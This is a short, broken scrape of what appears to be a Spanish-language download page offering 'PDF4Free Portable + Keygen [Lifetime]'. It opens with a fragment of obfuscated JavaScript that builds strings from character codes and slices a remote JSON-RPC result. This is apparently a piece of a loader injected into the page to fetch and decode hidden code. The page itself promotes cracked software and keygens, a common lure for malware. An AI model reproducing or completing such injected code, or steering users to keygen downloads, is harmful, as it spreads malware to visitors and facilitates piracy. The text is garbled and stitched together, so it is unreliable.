
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: Dual-core for keygens…
Continuar Leyendo
PDF4Free Portable + Keygen
[Lifetime]
brisa
26 de junio de 2026
AutoPatch
Sin comentarios
📦 Hash-sum → 11df3895421de4d89ff01e52c12a22b9📌
Updated on 2026-06-23<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y